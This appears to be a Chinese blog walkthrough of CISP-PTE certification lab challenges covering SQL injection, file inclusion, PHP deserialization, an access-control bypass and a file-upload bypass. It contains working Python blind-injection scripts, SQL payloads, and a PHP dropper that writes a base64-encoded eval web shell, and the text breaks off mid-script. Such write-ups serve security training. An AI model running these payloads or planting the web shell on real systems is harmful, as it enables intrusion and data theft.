CISP-PTE真题演示
周末帮好兄弟做PTE的真题,觉得确实挺有意思的,于是就有了这篇文章,侵删侵删哈
第一阶段
基础题目一:SQL注入
所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
开始答题

这道题的有趣的地方就是,你先注册用户,不同于以往的360的PTE真题,并不是以admin用户去发表文章就能看到key,按照往常的先注册一个用户吧

可以看见,此时提示的代码显示过滤掉“#”、“–”注释符号,我们先正常写一篇文章试试

可以看见,这是一条插入语句,该插入方式的特点就是,插入的字段必须与表字段个数相同,多一个少一个都不行。我们看一下字段显示是否是2/3段

没戳,是2/3段位显示的位数,按照往常的只要能把后面的东西注释掉,然后把select语句或者直接利用报错注入插进去就行了,问题就是–、#都给注释了,那么此时应该如何利用呢?
笨人采用笨方法—SQL时间盲注解题

可以看见,页面确实是延迟了2秒,本来想用布尔盲注的,因为我发现条件为真的时候,文章显示为1为假的时候显示为2,一般能用布尔盲注尽量不用时间盲注,因为时间盲注一旦哪次访问出现异常,例如页面响应慢了,网络延迟了,都会影响测试的结果。但是由于文章不会直接显示在当前页面,所以只能用时间盲注,
用的poc:
笔者一开始进入误区,想复杂了,写了一个盲注脚本,利用时间盲注进行注入查询
' or if ((ascii (mid(database(), 1,1))=32),sleep(2),1) or '
' or (if(ascii(mid((select table_name from information_schema.tables where table_schema like 0x32776562 limit 0,1),1,1))=1,1,sleep(2))) or '
' or (if(ascii(mid((select column_name from information_schema.columns where table_schema like 0x32776562 and table_name like 0x61727469636C6531 limit 0,1),1,1))=1,sleep(2),1)) or '
' or (if(ascii(mid((select group_concat(content) from (select * from article1 limit 0,5) as temp),1,1))=1,sleep(2),1)) or '
时间盲注的话,老夫写出了一些还算能用的脚本,脚本如下
import requests
import time
def database_len():
length = 0
database = ''
for l in range(1, 8):
startTime1 = time.time()
url = "http://ip:81/start/post.php"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "PHPSESSID=ou3nrutcen0sh484fjfte8fvp3;",
"X-Forwarded-For": "127.0.0.1"
}
data = ("title=' or if (((length(database()))=%d),sleep(2),1) or '&content=" %(l))
#print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
#print(response.text)
if time.time() - startTime1 > 1:
length += l
print("the length :", str(length))
#database_len()
def database_name():
s = []
for i in range(1, 5):
for j in range(32,127):
startTime1 = time.time()
url = "http://ip:81/start/post.php"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "PHPSESSID=ou3nrutcen0sh484fjfte8fvp3;",
"X-Forwarded-For": "127.0.0.1"
}
data = ("title=' or if ((ascii (mid(database(),%d,1))=%d),sleep(2),1) or '&content=" % (i,j))
#print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if time.time() - startTime1 >= 1:
#print(j)
str = chr(int(j))
s.append(str)
break
print('database_name:', ''.join(s))
#database_name()
def table_name():
s = []
for i in range(0, 5):
for k in range (1, 10):
for j in range(32, 127):
startTime1 = time.time()
url = "http://ip:81/start/post.php"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "PHPSESSID=ou3nrutcen0sh484fjfte8fvp3;",
"X-Forwarded-For": "127.0.0.1"
}
data = (
"title=' or (if(ascii(mid((select table_name from information_schema.tables where table_schema like 0x32776562 limit %d,1),%d,1))=%d,sleep(2),1)) or '&content=" % (
i,k,j))
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if time.time() - startTime1 >= 1:
# print(j)
str = chr(int(j))
s.append(str)
break
print('table_name:', ''.join(s))
print('tables_name:', ''.join(s))
#table_name()
def table_name_1():
s = []
for i in range(0, 9):
for j in range(32, 127):
startTime1 = time.time()
url = "http://ip:81/start/post.php"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "PHPSESSID=ou3nrutcen0sh484fjfte8fvp3;",
"X-Forwarded-For": "127.0.0.1"
}
data = (
"title=' or (if(ascii(mid((select table_name from information_schema.tables where table_schema like 0x32776562 limit 0,1),%d,1))=%d,sleep(2),1)) or '&content=" % (
i, j))
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if time.time() - startTime1 >= 1:
# print(j)
str = chr(int(j))
s.append(str)
break
print('table_name:', ''.join(s))
#table_name_1()
def column_name():
s = []
for i in range(0, 9):
for j in range(32, 127):
startTime1 = time.time()
url = "http://ip:81/start/post.php"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "PHPSESSID=ou3nrutcen0sh484fjfte8fvp3;",
"X-Forwarded-For": "127.0.0.1"
}
data = (
"title=' or (if(ascii(mid((select column_name from information_schema.columns where table_schema like 0x32776562 and table_name like 0x61727469636C6531 limit 0,1),%d,1))=%d,sleep(2),1)) or '&content=" % (
i, j))
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if time.time() - startTime1 >= 1:
# print(j)
str = chr(int(j))
s.append(str)
break
print('column_name:', ''.join(s))
#column_name() #content
def key_name():
s = []
for i in range(0, 20):
for j in range(32, 127):
startTime1 = time.time()
url = "http://ip:81/start/post.php"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "PHPSESSID=ou3nrutcen0sh484fjfte8fvp3;",
"X-Forwarded-For": "127.0.0.1"
}
data = (
"title=' or (if(ascii(mid((select group_concat(content) from (select * from article1 limit 0,3) as temp),%d,1))=%d,sleep(2),1)) or '&content=" % (
i, j))
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if time.time() - startTime1 >= 1:
# print(j)
str = chr(int(j))
s.append(str)
break
print('column_name:', ''.join(s))
#key_name()
这里面写了两个table_name,建议使用第二个,因为第一个虽然会将所有的结果都一起显示出来,但是太慢了,第二个table_name_1还是比较快的,大家可以手动更改limit的字段还获取想要的东西,比较准确
该脚本分别探测,当前数据库库名长度、当前数据库库名、当前数据库表表名,字段名以及详细的字段内容,此时已将所有的方法都给注释掉了,用哪个把那个注释删除即可,此处以最后的key内容为例

我很郁闷,我不信写脚本。。。。。
正解如下:
注册两个用户,分别为 1234ewq 以及 */’1234ewq’);#
思路如下:

利用二次注入以及注入半闭合完成注入,先在*/’1234ewq’);#浏览器插入文章内容,poc依次如下
AAA',(select database()),/*
AAA',(select group_concat(table_name) from information_schema.tables where table_schema like 0x32776562),/*
AAA',(select group_concat(column_name) from information_schema.columns where table_schema like 0x32776562 and table_name like 0x61727469636C6531 ),/*
AAA',(select group_concat(content) from (select * from article1 limit 0,1)as a ),/*
分别爆出库、表以及字段;使用hex编码防止字符串报错
返回正常用户1234ewq

这里解答一下,利用/**/来注释多余的引号,致使我们插入的select语句能够显示出来,其次由于二次注入用户*/’1234ewq’);#最后插入至表中的用户名实际为 1234ewq 所以需要在正常用户去查看
让我们看一下效果吧

利用难度:

首先屏蔽注释符#、–,但是在注册的时候并没有屏蔽注释符,由于mysql特性,/**/里面的内容会被注释掉,且insert into 表名 value() 方法需要对字段一一填充,也就是说多一个字段不行,少一个字段也不行;且只有2/3字段才能显示出来,故先注册一个二次注入用户名,而后再插入语句中借助二次注入用户名进行特殊闭环,形成
insert article1 value(’’,‘AAA’,(select database()),/’,’’,’/ ‘1234ewq’);#’)
这样插入至数据库则会变成这样
insert article1 value(’’,‘AAA’,(select database()), ‘1234ewq’)
其次就是插入后进行字段查询,由于article1 表出现相同表名会导致数据库死循环,报错,故需要进行as别名,且若是不加入limit语句进行限制,则会无法导出任何内容,limit任意值皆可
错误的注入结果如下图

需进行重命名
基础题目三:文件包含
题目二不知道被哪个大哥搞乱码了
开始答题

本想着用伪协议直接读取文件的,但是他在后面会默认加一个txt,于是就用写入伪协议吧
http://ip/start/index.php?page=data:text/plain,#

本来想用读取伪协议的,但是很尴尬的是没成功

php://filter file:// 可以访问本地的文件
zip:// phar:// 可以访问本地压缩文件
php://input data: 可以自己写入php代码
基础题目四:反序列化漏洞

开始答题,出现代码
先简单的讲解一下php反序列化的形成原因
首先是php中的魔法函数如下
__construct()当一个对象创建时被调用
__destruct()当一个对象销毁时被调用
__toString()当一个对象被当作一个字符串使用
__sleep() 在对象在被序列化之前运行
__wakeup将在序列化之后立即被调用
这些就是我们要关注的几个魔术方法了,如果服务器能够接收我们反序列化过的字符串、并且未经过滤的把其中的变量直接放进这些魔术方法里面的话,就容易造成很严重的漏洞了。


此时代码里看不到方法或者是数组,这样的话反而简单很多;他只有一个unserialize()
unserialize() 函数用于将通过 serialize() 函数序列化后的对象或数组进行反序列化,并返回原始的对象结构
我们构造如下 vul.php?str=s:8:“CISP-PTE”;
基础题目五:失效的访问控制

开始答题

看题目就知道了,需要管理员用户访问,那么说白了就是伪造管理员身份权限,SSO越权?
二话不说,刷新浏览器,抓包


直接把false改成true;吧username字段改成admin对应的base64编码即可
第二阶段
基础题目一:SQL注入

开始答题,题目如下

这里就没有第一题难度大,但是墨迹程度丝毫不低于他。点击浏览该文章,同时进行抓包,看提示知道,'%") 不出意外闭合就是他了

好嘛,base64编码的,在我尝试使用常规注释之后,并没好使,而后使用poc如下
1'%" or 1=1 or "%'

啥也别说了,上脚本,写就完了,我觉得不应该是用脚本完成的,但是没想到其他的有效的方式
import requests
import base64
import time
def database_len():
length = 0
for l in range(1, 18):
url = "http://ip/start/"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "127.0.0.1"
}
poc1="1'%\" or "
poc2="length(database())=%d " % l
poc3="or \"%'"
poc=poc1+poc2+poc3 #由于里面有太多的单引号、双引号,为了能格式化输出,只能给他们分开走
poc_1=poc.encode() #由于此时的类型是str,直接base64转码会报bytes错误,所以需要先转码
# 1'%" or length(database())=%d or "%' #使用的人能看懂的poc是这个
base64_encode=base64.b64encode(poc_1) #此时转码后的东西依然不能直接用,因为此时类型是bytes
base64_encode_1=base64_encode.decode() #将bytes再次转换成str类型,然后才能给data使用
data = ('id='+base64_encode_1)
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if "本文作者:Edward" in response.text and response.status_code == 200:
length += l
break
print("the length :", str(length))
#database_len() #调用此函数解开前面的井号即可
def database_name():
s = []
for i in range(1, 5):
for j in range(32,127):
url = "http://ip/start/"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "127.0.0.1"
}
poc1 = "1'%\" or "
poc2 = "ascii(mid(database(),%d,1))=%d " % (i,j)
poc3 = "or \"%'"
poc = poc1 + poc2 + poc3 # 由于里面有太多的单引号、双引号,为了能格式化输出,只能给他们分开走
poc_1 = poc.encode() # 由于此时的类型是str,直接base64转码会报bytes错误,所以需要先转码
# 1'%" or ascii(mid(database(),1,1))=32 or "%' #使用的人能看懂的poc是这个
base64_encode = base64.b64encode(poc_1) # 此时转码后的东西依然不能直接用,因为此时类型是bytes
base64_encode_1 = base64_encode.decode() # 将bytes再次转换成str类型,然后才能给data使用
data = ('id=' + base64_encode_1)
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if "本文作者:Edward" in response.text and response.status_code == 200:
str = chr(int(j))
s.append(str)
#print(str)
#time.sleep(2)
break
print('database_name:', ''.join(s))
#database_name() #这个没啥用,写着玩的uinf
def table_name():
s = []
for i in range(0, 9):
for j in range(32, 127):
url = "http://ip/start/"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "127.0.0.1"
}
poc1 = "1'%\" or "
poc2 = "ascii(mid((select table_name from information_schema.tables where table_schema like database() limit 0,1),%d,1))=%d " % (i, j)
poc3 = "or \"%'"
poc = poc1 + poc2 + poc3 # 由于里面有太多的单引号、双引号,为了能格式化输出,只能给他们分开走
poc_1 = poc.encode() # 由于此时的类型是str,直接base64转码会报bytes错误,所以需要先转码
# ascii(mid((select table_name from information_schema.tables where table_schema like 0x32776562 limit 0,1),%d,1))=%d #使用的人能看懂的poc是这个
base64_encode = base64.b64encode(poc_1) # 此时转码后的东西依然不能直接用,因为此时类型是bytes
base64_encode_1 = base64_encode.decode() # 将bytes再次转换成str类型,然后才能给data使用
data = ('id=' + base64_encode_1)
print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if "本文作者:Edward" in response.text and response.status_code == 200:
str = chr(int(j))
s.append(str)
# print(str)
# time.sleep(2)
break
print('table_name:', ''.join(s))
#table_name() #article
def column_name():
s = []
for i in range(0, 9):
for j in range(32, 127):
url = "http://ip/start/"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "127.0.0.1"
}
poc1 = "1'%\" or "
poc2 = "ascii(mid((select column_name from information_schema.columns where table_schema like database() && table_name like 0x61727469636C65 limit 4,1),%d,1))=%d " % (
i, j)
poc3 = "or \"%'"
poc = poc1 + poc2 + poc3 # 由于里面有太多的单引号、双引号,为了能格式化输出,只能给他们分开走
poc_1 = poc.encode() # 由于此时的类型是str,直接base64转码会报bytes错误,所以需要先转码
# ascii(mid((select column_name from information_schema.columns where table_schema like database() and table_name like 0x61727469636C6531 limit 1,1),%d,1))=%d #使用的人能看懂的poc是这个
base64_encode = base64.b64encode(poc_1) # 此时转码后的东西依然不能直接用,因为此时类型是bytes
base64_encode_1 = base64_encode.decode() # 将bytes再次转换成str类型,然后才能给data使用
data = ('id=' + base64_encode_1)
#print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if "本文作者:Edward" in response.text and response.status_code == 200:
str = chr(int(j))
s.append(str)
# print(str)
print(poc)
time.sleep(2)
break
print('column_name:', ''.join(s))
#column_name() #title author content id key
def key_name():
s = []
for i in range(0, 20):
for j in range(32, 127):
url = "http://ip/start/"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "127.0.0.1"
}
poc1 = "1'%\" or "
poc2 = "ascii(mid((select group_concat(`key`) from article),%d,1))=%d " % (i, j)
poc3 = "or \"%'"
poc = poc1 + poc2 + poc3 # 由于里面有太多的单引号、双引号,为了能格式化输出,只能给他们分开走
#print(poc)
poc_1 = poc.encode() # 由于此时的类型是str,直接base64转码会报bytes错误,所以需要先转码
base64_encode = base64.b64encode(poc_1) # 此时转码后的东西依然不能直接用,因为此时类型是bytes
base64_encode_1 = base64_encode.decode() # 将bytes再次转换成str类型,然后才能给data使用
data = ('id=' + base64_encode_1)
# print(data)
response = requests.post(url, data=data, headers=header, verify=False, timeout=10)
if "本文作者:Edward" in response.text and response.status_code == 200:
str = chr(int(j))
s.append(str)
# print(str)
print(poc)
time.sleep(2)
break
print('column_name:', ''.join(s))
key_name()
使用方式不再赘述,结果如下

难点如下:
poc不能出现and,否则就报错,但是爆字段不得不出现and,使用&&绕过
poc不能出现key字段,但是查key内容不出现不行,使用反单引号绕过,这里打不了。。。
基础题目二:文件上传突破

开始答题

没啥玩意,上传文件之后会识别文件的名字,然后文件的名字+随机值进行md5取值,后缀就是后缀这没啥可说的
思路就是想办法去截断随机值,但是做不到
第二个方法就是,直接上传一个1.php的小马而后去暴力撞库,但是几率只有十万分之一,这特吗撞大运?
我推荐,上传1.php 直接上传200次,而后撞库,运气好头200个就能撞倒
说整就整


上传成功的 截图就不截了,直接使用脚本撞库

撞大运,很快就撞到了第一个,这里我要说一下,上传图片马不是哪个都能成,他识别你图片马的内容,若是发现了eval函数就会上传失败,所以第一次我用的是base64转码

可是当我访问的时候,乱码了,虽然phpinfo()好使,那是因为phpinfo我没转码

一团糟

换位思考,转变策略,利用文件读写进行写入
上传文件内容如下
<?php
$fn = fopen("php.php","w+");
$st=base64_decode("PD9waHAgQGV2YWwoJF9QT1NUWycxMjM0NTYnXSk7cGhwaW5mbygpOz8+");
$result = fwrite($fn,$st);
fclose($fn);
?>
依然按照我说的来,先上传xx.php200次,而后进行撞库,成功得到访问地址

此时的地址已经不重要了,不需要再去访问,因为我们要拿的文件其实和他已经无关,只要他被撞倒了就相当于访问过了,那么就会执行我们的写入手法,我们直接访问php.php即可

蚁剑连接成功,就是速度慢了点

撞库脚本如下
import requests
import hashlib
def upload():
for l in range(1, 99999):
str_1 = str(l)
poc = "11.php%d" % l
#print(poc)
encode_md5 = poc.encode() # 把字符串转为字节类型
md5_str_1 = hashlib.md5(encode_md5)
md5_str = md5_str_1.hexdigest()
print("这是第"+str_1+"次"+md5_str)
# print('加密后:', md5_str_1)
# print('字符串加密后的值:', md5_str_1.hexdigest())
url = "http://ip/"+md5_str+".php"
header = {
